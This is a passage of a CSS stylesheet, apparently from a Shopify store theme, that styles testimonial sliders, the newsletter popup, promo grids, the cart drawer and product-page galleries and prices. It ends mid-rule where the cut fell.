.loaded .background-media-text__image,
.loaded .background-media-text__image svg,
.loaded .background-media-text__video {
animation: zoom-fade 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;
transition: none;
}

@media only screen and (min-width:769px) {
.loaded .background-media-text__inner .animation-contents {
  transform: translateY(0);
  opacity: 1;
  transition: all 0.8s cubic-bezier(0.26, 0.54, 0.32, 1) 0.5s;
}
}

.quote-icon {
display: block;
margin: 0 auto 20px;
}

.testimonial-stars {
display: block;
font-size: 16px;
letter-spacing: 0.2em;
margin-bottom: 10px
}

@media only screen and (min-width:769px) {

.testimonial-stars {
  font-size: 18px;
  margin-bottom: 15px
}
}

.testimonials-slide {
display: none;
opacity: 0;
padding: 0 0 55px;
width: 33%
}

.testimonials-slide:first-child {
display: block;
}

.flickity-slider .testimonials-slide {
display: block;
opacity: 1
}

.testimonials-slide .testimonials-slider__text {
transform: scale(0.95);
transition: transform 0.5s ease, box-shadow 0.5s ease;
}

.testimonials-slide.is-selected .testimonials-slider__text {
transform: scale(1.1);
box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
position: relative;
z-index: 10;
}

@media only screen and (max-width:768px) {
.testimonials-slide {
  width: 100%;
  padding: 0 0 25px;
}

.testimonials-slide .testimonials-slider__text {
  transform: scale(0.86);
}

.testimonials-slide.is-selected .testimonials-slider__text {
  transform: scale(1);
}
}

.testimonials-slider__text {
margin: 0 30px 15px;
padding: 30px 15px;
background: #ffffff;
background: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (min-width:769px) {

.testimonials-slider__text {
  margin: 0;
  padding: 30px;
}
}

.testimonials-slider__text cite {
font-style: normal;
font-weight: 700
}

@media only screen and (min-width:769px) {

.testimonials-slider__text cite {
  font-size: calc(var(--typeBaseSize) + 1px)
}
}

.testimonials-slider__text p {
margin-bottom: 7.5px
}

.testimonials-slider__text p + cite {
margin-top: 0;
}

.testimonials__info {
font-size: calc(var(--typeBaseSize) - 1px);
}

.testimonial-image {
max-width: 142px;
background-color: #ffffff;
background-color: var(--colorBody)
}

.text-center .testimonial-image {
margin-left: auto;
margin-right: auto
}

.testimonial-image .image-wrap {
background: none;
width: 100%;
height: 100%;
}

.testimonial-image--round {
width: 65px;
height: 65px;
max-width: none;
border-radius: 65px
}

.testimonial-image--round img {
overflow: hidden;
border-radius: 65px;
height: 100%;
}

.testimonials-section .flickity-page-dots {
bottom: 0;
}

.announcement-bar {
position: relative;
font-size: 13px;
font-weight: 700;
text-align: center;
padding: 7px 0
}

@media only screen and (min-width:769px) {

.announcement-bar {
  padding: 6px 0;
  font-size: 14px;
  text-align: center
}

[dir=rtl] .announcement-bar {
  text-align: right
}
}

.announcement-slider__slide {
position: relative;
overflow: hidden;
width: 100%;
}

.announcement-slider__content {
opacity: 0;
transform: translateY(100%);
transition: all 0.5s ease
}

.announcement-slider__content p {
margin: 0;
}

.announcement-slider__content a {
text-decoration: underline;
text-underline-offset: 2px;
}

.animate-out .announcement-slider__content {
opacity: 0;
transform: translateY(-100%)
}

.is-selected .announcement-slider__content {
opacity: 1;
transform: translateY(0)
}

.shopify-challenge__container {
padding: 30px 22px
}

@media only screen and (min-width:769px) {

.shopify-challenge__container {
  padding: 120px 0
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded {
padding: 0
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded {
  padding: 0
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup {
display: flex;
max-width: 800px;
min-width: 650px
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup {
  max-width: none;
  min-width: 0
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup.newsletter-popup--image-reversed {
flex-direction: row-reverse;
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__image-wrapper {
position: relative;
width: 50%
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__image-wrapper {
  display: none
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__image {
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
position: absolute;
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__content {
padding: 40px;
width: 50%
}

@media only screen and (max-width:768px) {

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .newsletter-popup__content {
  padding: 40px;
  width: 100%
}
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .form__submit--large {
display: none;
}

.modal--mobile-friendly.modal--square .newsletter--has-image.modal__centered-content--padded .form__submit--small {
display: block;
}

.newsletter-popup {
position: relative;
margin: 0 auto;
max-width: 520px;
text-align: center
}

.newsletter-popup .h2 {
margin-bottom: 0
}

@media only screen and (min-width:769px) {

.newsletter-popup .h2 {
  margin-bottom: 0
}
}

.newsletter-popup .rte {
margin-top: 20px;
margin-bottom: 0
}

@media only screen and (min-width:769px) {

.newsletter-popup .rte {
  margin-top: 20px;
  margin-bottom: 0
}
}

.newsletter-popup .social-icons {
margin: 0;
}

.newsletter-popup .social-icons li {
display: inline-block;
margin: 30px 15px 0 0;
}

.newsletter-popup .newsletter__input-group {
margin-top: 30px
}

@media only screen and (max-width:768px) {

.newsletter-popup .newsletter__input-group {
  margin-top: 20px
}
}

.newsletter-button {
margin-top: 30px;
}

.newsletter-section .errors {
margin-left: auto;
margin-right: auto;
max-width: 520px;
}

.newsletter__input-group {
margin: 0 auto 20px;
max-width: 400px
}

.newsletter__input-group:last-of-type {
margin-bottom: 0;
}

.newsletter__input::-webkit-input-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.newsletter__input:-moz-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.newsletter__input::-moz-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.newsletter__input:-ms-input-placeholder {
color: #000000;
color: var(--colorTextBody);
}

.newsletter__input::-ms-input-placeholder {
color: #000000;
color: var(--colorTextBody);
opacity: 1;
}

.form__submit--small {
line-height: 0;
}

@media only screen and (max-width:768px) {
.form__submit--large {
  display: none;
}

.form__submit--small {
  display: block;
}
}

@media only screen and (min-width:769px) {
.form__submit--large {
  display: block;
}

.form__submit--small {
  display: none;
}
}

.map-section {
position: relative;
height: 650px;
width: 100%;
overflow: hidden
}

@media only screen and (min-width:769px) {

.map-section {
  height: 500px
}
}

.map-section .page-width {
height: 100%;
}

.map-section--load-error {
height: auto;
}

.map-onboarding {
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 100%;
background-size: cover;
background-position: 50% 50%;
background-repeat: no-repeat;
z-index: 0;
}

.map-section__overlay-wrapper {
position: relative;
height: 100%;
}

.map-section__overlay {
position: relative;
display: inline-block;
margin: 30px;
width: 100%;
z-index: 3
}

@media only screen and (min-width:769px) {

.map-section__overlay {
  position: absolute;
  left: 40px;
  left: var(--pageWidthPadding);
  top: 50%;
  transform: translateY(-50%);
  margin-top: 0;
  margin-left: 0;
  width: 80%;
  max-width: 400px
}
}

@media only screen and (max-width:768px) {
.map-section__overlay .animation-contents {
  opacity: 1;
}
}

.map-section--load-error .map-section__overlay {
position: static;
transform: translateY(0)
}

.map-section__overlay-inner {
padding: 30px;
max-width: calc(100% - 60px);
background-color: #ffffff;
background-color: var(--colorBody);
border-radius: var(--roundness);
overflow: hidden;
}

.map-section__link {
display: block;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 2;
}

.map-section__container {
position: absolute !important;
top: 0;
left: 0;
width: 100%;
height: 150%;
margin-bottom: -50%
}

@media only screen and (min-width:769px) {

.map-section__container {
  width: 130%;
  height: 100%;
  margin: 0 -30% 0 0
}
}

.display-map--false.bg-image--true .map-section__container {
width: 100%;
height: 100%
}

.display-map--false.bg-image--true .map-section__container img {
-o-object-fit: cover;
object-fit: cover;
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}

.image-row:after {
content: "";
display: table;
clear: both;
}

.image-row__placeholder {
float: left;
width: 33.33%
}

.image-row--gutters .image-row__placeholder {
width: 32%;
margin: 0 1% 2%
}

.image-row--gutters .image-row__placeholder:first-child {
margin-left: 0;
}

.image-row--gutters .image-row__placeholder:last-child {
margin-right: 0;
}

.image-row__image {
position: relative;
min-height: 1px;
float: left
}

.image-row__image:after {
content: "";
display: block;
height: 0;
width: 100%;
}

.image-row__image img {
display: block;
position: absolute;
top: 0;
left: 0;
}

[data-zoom=true] .image-row__image .js-photoswipe__zoom {
cursor: zoom-in;
}

[data-zoom=true] .image-row__image a .js-photoswipe__zoom {
cursor: pointer;
}

.promo-grid--space-top {
padding-top: 60px;
padding-top: var(--indexSectionPadding);
}

.promo-grid--space-bottom {
padding-bottom: 60px;
padding-bottom: var(--indexSectionPadding);
}

.promo-grid__container {
display: flex;
align-items: flex-start;
position: relative;
background-repeat: no-repeat;
border-radius: var(--roundness);
overflow: hidden
}

.promo-grid__container.horizontal-center {
justify-content: center;
text-align: center
}

.promo-grid__container.horizontal-center .btn {
margin: 2px 5px;
}

.promo-grid__container.horizontal-left .btn {
margin-right: 10px;
}

.promo-grid__container.horizontal-right {
justify-content: flex-end;
text-align: right
}

.promo-grid__container.horizontal-right .btn {
margin-left: 10px;
}

.promo-grid__container .scheme-image {
border-radius: calc(var(--roundness) + 2px);
}

.promo-grid__slide-link {
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 5
}

.promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--inverse) {
background: #ffeb45;
background: var(--colorBtnPrimaryLight);
transition-delay: 0.25s;
}

.promo-grid__content {
flex: 0 1 auto;
padding: 2em 2.5em;
position: relative;
min-width: 200px;
z-index: 4
}

.promo-grid__content p:last-child {
margin-bottom: 0;
}

.vertical-top .promo-grid__content {
align-self: flex-start
}

.vertical-center .promo-grid__content {
align-self: center
}

.vertical-bottom .promo-grid__content {
align-self: flex-end
}

.video-interactable .promo-grid__content {
pointer-events: none;
}

.type-advanced .promo-grid__content:not(.promo-grid__content--sale) a,
.type-simple .promo-grid__content:not(.promo-grid__content--sale) a {
color: #fff;
border-bottom: 2px solid;
border-bottom-color: #fff
}

[data-button_style=square] .type-advanced .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse),
[data-button_style=square] .type-simple .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse),
[data-button_style^=round] .type-advanced .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse),
[data-button_style^=round] .type-simple .promo-grid__content:not(.promo-grid__content--sale) a:not(.btn--inverse) {
border-bottom: 0;
}

.type-advanced .rte--strong,
.type-product .rte--strong,
.type-sale_collection .rte--strong {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight);
}

[data-type_header_capitalize=true] .type-advanced .rte--strong,
[data-type_header_capitalize=true] .type-product .rte--strong,
[data-type_header_capitalize=true] .type-sale_collection .rte--strong {
text-transform: uppercase;
}

.type-advanced .rte--strong,
.type-product .rte--strong,
.type-sale_collection .rte--strong {
line-height: 1.1;
}

.type-advanced .rte--em,
.type-product .rte--em,
.type-sale_collection .rte--em {
text-transform: uppercase;
letter-spacing: 0.3em;
font-size: 0.9375em;
line-height: 1.2;
}

.type-advanced .rte--strong,
.type-product .rte--strong {
font-size: 1.8em;
line-height: 1.1;
}

@media only screen and (min-width:769px) {
.type-advanced .rte--strong,
.type-product .rte--strong {
  font-size: 2.25em;
}
.type-product.flex-grid__item--33 .rte--strong,
.type-product.flex-grid__item--50 .rte--strong {
  font-size: 1.6em;
}
}

.promo-grid__bg {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
text-align: left
}

.promo-grid__bg .placeholder-svg {
position: absolute;
top: 0;
left: 50%;
transform: translateX(-50%);
max-width: none;
width: auto;
padding: 0;
}

.video-interactable .promo-grid__bg:before {
pointer-events: none;
}

.promo-grid__bg-image {
z-index: 1;
animation: fade-in 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;
transition: none;
}

.promo-grid__text {
position: relative
}

.promo-grid__text .btn {
margin-top: 2px;
margin-bottom: 2px;
}

@media only screen and (min-width:769px) {
.promo-grid > .flex-grid > .flex-grid__item--50 .enlarge-text {
  font-size: calc(var(--typeBaseSize) + 2px);
}

.promo-grid > .flex-grid > .flex-grid__item--50 .btn {
  padding: 9px 16px;
  font-size: calc(var(--typeBaseSize) + 1px);
}
}

.type-advanced .promo-grid__content {
flex: 1 1 auto;
padding: 7%;
}

.type-advanced .rte--block {
color: #fff;
text-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);
}

.type-advanced .btn {
margin-bottom: 10px
}

@media only screen and (max-width:768px) {

.type-advanced .btn {
  margin-bottom: 7px
}
}

.type-advanced .promo-grid__content:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: -1;
background: radial-gradient(rgba(0, 0, 0, 0.3) 0%, transparent 60%);
margin: -100px -200px;
}

.type-advanced .horizontal-center .rte--block {
padding: 0 10%;
}

.type-advanced .horizontal-left .rte--block {
padding: 0 20% 0 0;
}

.type-advanced .horizontal-right .rte--block {
padding: 0 0 0 20%;
}

.type-sale_collection {
max-height: 600px
}

.type-sale_collection .promo-grid__container {
align-items: center;
}

.type-sale_collection .promo-grid__content {
padding: 0;
margin: 7%;
flex: 0 1 auto;
min-width: 0
}

@media only screen and (max-width:768px) {

.type-sale_collection .promo-grid__content {
  padding: 1em;
  font-size: 0.9em
}
}

@media only screen and (min-width:769px) {
.type-sale_collection .promo-grid__content:not(.promo-grid__content--small-text) {
  font-size: 1.5em;
}
}

.type-sale_collection .rte--block {
margin-bottom: 7.5px
}

.type-sale_collection .rte--block:last-child {
margin-bottom: 0;
}

.type-sale_collection .rte--strong {
position: relative;
display: block;
font-size: 3.375em;
line-height: 1;
white-space: nowrap;
}

.type-sale_collection small {
display: inline;
font-size: 0.25em;
margin-left: -2.9em;
letter-spacing: 0;
}

.type-sale-images {
flex: 1 1 50%;
margin: 7% 7% 7% 0
}

.type-sale-images svg {
display: block;
width: 50%;
float: left;
}

.type-sale-images__crop {
overflow: hidden;
width: 100%;
}

.type-sale-images__image {
width: 50%;
float: left;
}

.type-simple .promo-grid__content {
align-self: flex-end;
padding: 30px
}

@media only screen and (max-width:768px) {

.type-simple .promo-grid__content {
  padding: 15px
}
}

.type-simple .promo-grid__text {
color: #fff;
}

.type-simple .promo-grid__bg:after {
content: "";
display: block;
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1;
background: linear-gradient(15deg, rgba(0, 0, 0, 0.6), transparent 40%);
}

.promo-grid__title:last-child {
margin-bottom: 0;
}

.type-image .promo-grid__container {
background: none;
}

.type-image .image-wrap,
.type-image a,
.type-image img {
width: 100%;
}

.type-banner {
flex: 1 0 100%
}

.type-banner p {
margin: 7px;
display: inline-block;
vertical-align: middle;
line-height: 1.2;
}

.type-banner__link {
display: block;
flex: 1 1 100%;
}

.type-banner__content {
width: 100%;
display: flex;
align-items: center;
justify-content: center;
padding: 0 10px;
}

.type-banner__text {
flex: 0 1 auto;
padding: 12px;
}

@media only screen and (min-width:769px) {
.type-banner p {
  margin: 10px;
}

.type-banner__text {
  padding: 20px;
}
}

.type-product__wrapper {
flex: 1 1 100%;
align-self: center;
position: relative;
padding: 2em 0;
z-index: 4;
}

.promo-grid__product {
display: flex;
align-items: center;
}

.type-product__text {
flex: 1 1 40%;
}

.promo-grid__product-images {
position: relative;
flex: 1 1 60%;
}

.promo-grid__product-images,
.promo-grid__product-text {
margin: 6%;
}

.promo-grid__product-images {
margin-left: 0;
}

.type-product__image {
position: relative
}

.type-product__image:first-child {
width: 100%;
max-width: 75%;
}

.type-product__image:nth-child(2) {
position: absolute;
bottom: 40px;
right: 0;
width: 100%;
max-width: 40%;
}

@media only screen and (max-width:768px) {
.promo-grid__product {
  flex-wrap: wrap;
}

.promo-grid__product-images,
.promo-grid__product-text {
  margin: 3%;
}

.promo-grid__product-text {
  order: 2;
}
}

.type-product__labels {
position: absolute;
top: -10px;
right: -10px;
z-index: 3;
text-align: right
}

@media only screen and (min-width:769px) {
.type-product__labels .flex-grid__item--33,
.type-product__labels .flex-grid__item--50 {
  font-size: 0.9em;
}
}

.type-product__label {
padding: 4px 12px;
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
color: #000000;
color: var(--colorBtnPrimaryText);
float: right;
clear: both;
}

.type-product__label--secondary {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.store-availability {
margin-top: 30px;
display: flex;
justify-content: space-around
}

.store-availability .icon {
margin: 6px 0 0;
width: 12px;
height: 12px;
}

.store-availability .icon-in-stock {
fill: #56ad6a;
}

.store-availability .icon-out-of-stock {
fill: #d02e2e;
}

.store-availability + .store-availability {
margin-top: 20px;
}

.store-availability__info {
flex: 0 1 90%;
text-align: left;
margin-left: 10px
}

.store-availability__info > div {
margin-bottom: 5px
}

.store-availability__info > div:last-child {
margin-bottom: 0;
}

.store-availability__info a {
text-decoration: underline;
}

.store-availability__small {
font-size: 0.8em
}

.store-availability__small a {
display: block;
margin-top: 10px;
}

.modal .store-availability__small--link {
display: none
}

.cart__item {
display: flex;
align-items: center;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid;
border-bottom-color: #e8e8e1;
border-bottom-color: var(--colorBorder)
}

.cart__item:last-of-type {
border-bottom: 0;
}

.cart__image {
flex: 0 0 150px;
margin-right: 20px
}

.cart__image a {
position: relative;
display: block;
width: 100%;
height: 100px;
}

.cart__image img {
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
display: block;
-o-object-fit: contain;
object-fit: contain;
}

.site-header__cart .cart__image {
flex: 0 0 100px;
margin-right: 10px
}

.cart__item-details {
flex: 1 1 auto;
display: flex;
flex-wrap: wrap;
}

.cart__item-title {
flex: 1 1 100%;
}

.cart__item-sub {
flex: 1 1 100%;
display: flex;
justify-content: space-between;
align-items: center;
}

.cart__item-row {
margin-bottom: 20px
}

.cart__item-row:last-child {
margin-bottom: 0;
}

.cart__item-row.cart-recommendations {
margin-bottom: 20px;
}

.cart__item-row--footer {
padding: 0 60px;
}

.cart__remove a {
display: inline-block;
margin-top: 10px;
}

.cart__drawer-form .cart__remove {
display: none
}

.cart__checkout,
.cart__continue {
width: 100%;
}

.site-header__cart {
right: 0
}

@media only screen and (min-width:769px) {

.site-header__cart {
  max-width: 450px
}
}

.site-header__drawer-animate.is-empty form {
display: none;
}

.site-header__cart-empty {
display: none;
padding: 20px
}

.is-empty .site-header__cart-empty {
display: block
}

.cart__checkout-wrapper .additional-checkout-buttons,
.cart__checkout-wrapper .cart__continue {
margin-top: 12px;
}

.site-header__cart .additional-checkout-buttons {
margin: 10px 0
}

.site-header__cart .additional-checkout-buttons [data-shopify-buttoncontainer] {
justify-content: center
}

.site-header__cart .additional-checkout-buttons [data-shopify-buttoncontainer] > * {
height: auto !important;
}

.additional-checkout-buttons div[role=button] {
border-radius: var(--buttonRadius) !important;
}

.cart__item-name {
display: block;
font-size: calc(var(--typeBaseSize) + 1px);
margin-bottom: 8px;
}

.cart__item--variants {
font-size: calc(var(--typeBaseSize) - 2px);
margin-bottom: 10px
}

.cart__item--variants span {
font-weight: 700;
}

.cart__price {
display: block
}

.cart__price:not(.cart__price--strikethrough) {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 2px);
}

.cart__price--strikethrough {
text-decoration: line-through;
}

.cart__discounts {
margin-top: -10px;
margin-bottom: 10px;
}

.cart__discount {
color: #e8368c;
color: var(--colorTextSavings);
}

.cart__item--subtotal {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 2px);
}

.cart__terms {
display: flex;
align-items: center;
justify-content: center
}

.cart__terms label {
margin-bottom: 0;
}

.note-icon svg {
position: relative;
top: -1px;
width: 16px;
height: 16px;
margin-left: 5px;
}

.add-note {
margin-bottom: 20px;
}

.add-note.is-active .note-icon--open {
display: none;
}

.note-icon--close {
display: none
}

.add-note.is-active .note-icon--close {
display: inline
}

iframe.zoid-component-frame {
z-index: 1 !important;
}

@media only screen and (min-width:769px) {
.cart__page {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
  max-width: 1200px;
  margin: 0 auto;
}

.cart__page-col:first-child {
  flex: 1 1 65%;
  padding-right: 100px;
}

.cart__page-col:last-child {
  flex: 0 1 35%;
  align-self: flex-start;
  position: sticky;
  top: 130px;
  padding: 30px
}

.cart__page-col:last-child:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  background-color: #000000;
  background-color: var(--colorTextBody);
  opacity: 0.03;
}

.cart__page-col:last-child input,
.cart__page-col:last-child textarea {
  background-color: #ffffff;
  background-color: var(--colorBody);
}
}

.cart__recommended-title {
margin-bottom: 20px;
}

.site-header__cart {
padding: 0;
overflow: hidden;
}

.cart__drawer-form {
max-height: 75vh;
max-height: var(--maxDrawerHeight);
display: flex;
flex-direction: column;
}

.cart__scrollable {
overflow-y: auto;
padding: 20px 20px 0
}

.cart__scrollable .scrollable-grid {
padding-top: 20px;
padding-left: 20px;
margin-left: -20px;
padding-bottom: 2px;
}

.cart__footer {
padding: 20px;
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
}

@media only screen and (min-width:769px) {
.product-single__sticky {
  position: sticky;
  top: 20px;
}

.modal--quick-shop .product-single__sticky {
  top: 0;
}

.product-full-width {
  margin-top: 40px;
}
}

@media only screen and (max-width:768px) {
.grid--product-images-right {
  display: flex;
  flex-wrap: wrap
}

.grid--product-images-right .grid__item:first-child {
  order: 2;
}
.product-full-width .page-width--narrow {
  max-width: none;
}

.product-full-width .product-block--tab {
  margin-left: -40px;
  margin-left: calc(var(--pageWidthPadding)*-1);
  margin-right: -40px;
  margin-right: calc(var(--pageWidthPadding)*-1)
}

.product-full-width .product-block--tab .collapsible-trigger-btn {
  padding-left: 40px;
  padding-left: var(--pageWidthPadding);
  padding-right: 40px;
  padding-right: var(--pageWidthPadding);
}

.product-full-width .product-block--tab .collapsible-trigger__icon {
  right: 40px;
  right: var(--pageWidthPadding);
}
}

.page-content--product {
padding-top: 40px;
padding-bottom: 0
}

@media only screen and (max-width:768px) {

.page-content--product {
  padding-top: 15px
}
}

.modal--quick-shop .page-content--product {
width: 1500px;
max-width: 100%
}

.product-single__meta {
padding-top: 65px;
padding-left: 45px
}

@media only screen and (max-width:768px) {

.product-single__meta {
  padding-top: 0;
  padding-left: 0;
  margin-top: 15px;
  margin-bottom: 15px
}
}

.grid--product-images-right .product-single__meta {
padding-left: 0;
padding-right: 45px
}

@media only screen and (max-width:768px) {

.grid--product-images-right .product-single__meta {
  padding-right: 0
}
}

.product-single__meta .social-sharing {
margin-top: 30px;
}

.product-single__meta .rte {
text-align: left
}

html[dir=rtl] .product-single__meta .rte {
text-align: right
}

.quick-add-modal .product-single__header {
display: none;
}

.product-single__header--mobile {
margin-bottom: 10px
}

.quick-add-modal .product-single__header--mobile {
display: none
}

.product-single__title {
margin-bottom: 10px;
word-wrap: break-word;
}

.product-single__review-link {
display: block
}

.product-single__review-link .spr-badge[data-rating="0.0"] {
display: none;
}

.product-single__review-link .spr-badge {
margin-bottom: 7px;
}

.product-single__review-link .spr-badge-starrating {
margin-right: 8px;
}

.product-single__review-link .spr-badge-caption {
font-size: calc(var(--typeBaseSize) - 1px);
}

.product-single__vendor-sku {
opacity: 0.65
}

.product-single__vendor-sku > span {
display: inline-block;
margin-right: 20px;
}

.product-single__vendor {
text-decoration: underline;
text-underline-offset: 2px;
}

.product-single__sku {
font-size: calc(var(--typeBaseSize) - 3px);
}

.product-single__variants {
display: none
}

.no-js .product-single__variants {
display: block;
margin-bottom: 30px
}

.product-image-main {
position: relative
}

.product-image-main[data-size] img {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-o-object-fit: contain;
object-fit: contain;
}

.product-image-main[data-size=square] .image-wrap {
padding-bottom: 100% !important;
}

.product-image-main[data-size=landscape] .image-wrap {
padding-bottom: 75% !important;
}

.product-image-main[data-size=portrait] .image-wrap {
padding-bottom: 150% !important;
}

.product__video-wrapper {
position: relative;
overflow: hidden;
max-width: 100%;
padding-bottom: 100%;
height: auto;
background-color: var(--colorSmallImageBg)
}

.product__video-wrapper iframe {
width: 100%;
height: 100%;
transition: opacity 0.5s ease-in;
}

.product__video-wrapper[data-video-style=muted].loaded:before {
content: "";
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 1;
}

.product__video-wrapper.video-interactable:before {
display: none;
}

.product__video-wrapper.loaded:after {
display: none;
}

.product__video-wrapper.loading iframe {
opacity: 0.01;
}

.product__video-wrapper.loaded iframe {
opacity: 1;
}

.product__video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.product-video-trigger {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}

.product__photos--beside {
display: flex;
width: 100%;
}

.product__photos {
direction: ltr;
margin-top: 10px
}

.product__photos a {
display: block;
max-width: 100%;
}

.product__photos img {
display: block;
margin: 0 auto;
max-width: 100%;
width: 100%;
}

.product__main-photos {
position: relative;
flex: 1 1 auto
}

.product__main-photos img {
display: none;
}

.product__main-photos .flickity-page-dots {
display: none;
}

.product__main-photos .product-slideshow {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

@media only screen and (max-width:768px) {

.product__main-photos .product-slideshow {
  border: 0
}
}

@media only screen and (max-width:768px) {

.product__main-photos {
  margin-bottom: 30px;
  margin-left: -17px;
  margin-right: -17px;
  border: 0
}

[data-has-slideshow=false] .product__main-photos {
  margin-bottom: 0
}

.product__main-photos .flickity-page-dots {
  display: block;
}
}

.product-main-slide:not(.is-selected) button,
.product-main-slide:not(.is-selected) iframe,
.product-main-slide:not(.is-selected) model-viewer,
.product-main-slide:not(.is-selected) video {
display: none;
}

.product-main-slide {
display: none;
width: 100%;
overflow: hidden
}

.product-main-slide:first-child {
display: block;
}

@media only screen and (max-width:768px) {

.product-main-slide {
  border: 1px solid;
  border-color: #e8e8e1;
  border-color: var(--colorBorder)
}
}

.flickity-slider .product-main-slide {
display: block
}

@media only screen and (max-width:768px) {

.grid--product-images--partial .flickity-slider .product-main-slide {
  width: 75%;
  margin-right: 10px
}
}

.product__thumbs {
position: relative;
}

.product__thumbs--below {
margin-top: 8px
}

@media only screen and (min-width:769px) {

.product__thumbs--below {
  margin-top: 15px
}
}

.product__thumbs--beside {
flex: 0 0 60px;
max-width: 60px;
margin-left: 8px
}

@media only screen and (min-width:769px) {

.product__thumbs--beside {
  flex: 0 0 80px;
  max-width: 80px;
  margin-left: 15px
}

.product__thumbs--beside.product__thumbs-placement--left {
  order: -1;
  margin-left: 0;
  margin-right: 15px;
}
}

.product__thumbs--scroller {
scrollbar-width: none;
scroll-behavior: smooth;
-ms-overflow-style: -ms-autohiding-scrollbar
}

.product__thumbs--scroller::-webkit-scrollbar {
height: 0;
width: 0;
}

.product__thumbs--below .product__thumbs--scroller {
overflow-x: scroll;
white-space: nowrap;
text-align: center
}

.product__thumbs--beside .product__thumbs--scroller {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
width: 100%;
overflow-y: scroll
}

.product__thumb-item {
border: 2px solid transparent
}

.product__thumb-item a.is-active,
.product__thumb-item a:focus {
outline: none
}

.product__thumb-item a.is-active:before,
.product__thumb-item a:focus:before {
content: "";
display: block;
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
box-shadow: inset 0 0 0 2px#000000;
box-shadow: inset 0 0 0 2px var(--colorTextBody);
z-index: 1;
}

.product__thumb-item a:active:before {
content: none;
}

.product__thumbs--beside .product__thumb-item {
margin-bottom: 8px
}

@media only screen and (min-width:769px) {

.product__thumbs--beside .product__thumb-item {
  margin-bottom: 15px
}
}

.product__thumbs--beside .product__thumb-item:last-child {
margin-bottom: 0;
}

.product__thumbs--below .product__thumb-item {
display: inline-block;
vertical-align: middle;
margin-right: 8px;
max-width: 80px
}

@media only screen and (min-width:769px) {

.product__thumbs--below .product__thumb-item {
  margin-right: 15px
}
}

.product__thumbs--below .product__thumb-item:last-child {
margin-right: 0;
}

.product__thumb .image-wrap img {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
position: static;
}

.product__price {
color: #1c1d1d;
color: var(--colorPrice);
margin-right: 5px;
font-size: calc(var(--typeBaseSize) + 3px);
font-weight: 400
}

@media only screen and (min-width:769px) {

.product__price {
  font-size: calc(var(--typeBaseSize) + 6px)
}
}

.grid-product__price sup,
.product__price sup {
margin-left: 1px;
font-size: 60%;
top: -0.4em;
}

.product__unit-price {
font-size: calc(var(--typeBaseSize) - 3px);
opacity: 0.65;
}

.product__price--compare {
padding-right: 5px;
display: inline-block;
text-decoration: line-through;
}

.product__price-savings {
color: #e8368c;
color: var(--colorTextSavings);
white-space: nowrap;
}

.product__quantity label {
display: block;
margin-bottom: 10px;
}

.product-form-holder--loaded {
animation: fade-in 0.5s ease;
}

.add-to-cart[disabled] + .shopify-payment-button {
display: none;
}

.product-slideshow.flickity-enabled .product-main-slide {
display: none;
}

.product-slideshow.flickity-enabled .flickity-viewport .product-main-slide {
display: block;
}

.product__photo-zoom {
